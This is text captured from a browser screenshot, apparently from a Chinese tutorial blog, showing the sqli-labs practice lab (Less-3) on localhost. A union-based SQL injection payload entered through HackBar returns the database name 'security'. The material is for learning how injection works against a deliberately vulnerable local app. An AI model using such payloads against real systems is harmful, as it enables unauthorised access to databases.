 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (with
localhost/sqli-labs-master/Less-3/?id=-1') union select 1,database(),3 --+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-3/?id=-1') union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we
@51CTO博客